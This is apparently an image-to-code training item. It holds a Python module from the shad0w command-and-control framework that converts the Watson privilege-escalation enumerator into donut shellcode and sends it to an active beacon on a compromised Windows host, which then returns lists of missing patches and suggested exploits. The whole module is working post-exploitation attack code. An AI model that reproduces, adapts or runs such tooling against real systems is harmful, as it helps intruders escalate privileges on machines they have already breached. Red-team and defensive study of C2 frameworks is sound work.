Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>#
# Execute watson on a session
#

import argparse

from lib import shellcode

__description__ = "Enumerate missing KBs and suggest exploits for PrivESC"
__author__ = "@Flangvik, @_RastaMouse"

# identify the task as shellcode execute
USERCD_EXEC_ID = 0x3000

# location of watson binary
WATSON_BIN = "/root/shad0w/bin/SharpCollection/NetFramework_4.5_x86/Watson.exe"

# little hack but lets us pass the args to donut
class DummyClass(object):
    def __init__(self):
        pass

def watson_callback(shad0w, data):
    print(data)

    return ""

def main(shad0w, args):

    # check we actually have a beacon
    if shad0w.current_beacon is None:
        shad0w.debug.log("ERROR: No active beacon", log=True)
        return

    watson_args = ' '.join(args[1:])

    # kinda a hack to make sure we intergrate nice with the shellcode generator
    args = DummyClass()

    if len(watson_args) != 0:
        args.param = watson_args
    else:
        args.param = False
        watson_args = False

    args.cls = False
    args.method = False
    args.runtime = False
    args.appdomain = False

    #Generate donut base64 shellcode with "AnyCpu" as target, local bin is x86
    b64_comp_data = shellcode.generate(WATSON_BIN, args, watson_args)

    shad0w.beacons[shad0w.current_beacon]["task"] = (USERCD_EXEC_ID, b64_comp_data)
    shad0w.beacons[shad0w.current_beacon]["callback"] = watson_callback
</code> 